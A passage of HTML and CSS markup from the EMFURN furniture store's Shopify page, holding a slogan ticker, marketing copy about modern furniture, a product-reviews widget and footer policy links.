  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=6652746793045&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6652746793045'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
